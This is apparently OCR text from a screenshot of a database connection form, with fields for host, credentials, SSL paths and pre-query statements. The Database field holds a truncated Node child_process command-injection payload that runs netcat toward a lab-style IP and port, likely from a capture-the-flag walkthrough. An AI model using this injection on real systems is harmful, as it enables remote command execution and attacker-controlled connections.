 Number of minutes to allow a connection to be idle
before closing.
Host/Server/IP Address
Port (optional)
Database
ild_process').exec('nc -nv 10.10.16.11 4444'
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
Database CA Path
Use old/insecure pre 4.1 Auth System
Pre-query Statements
(Optional)
Use to enforce session variables like:
SET max_statement_time = 15;
SET max_execution_time = 15;
Deny multiple statements per query to
avoid overwritten values.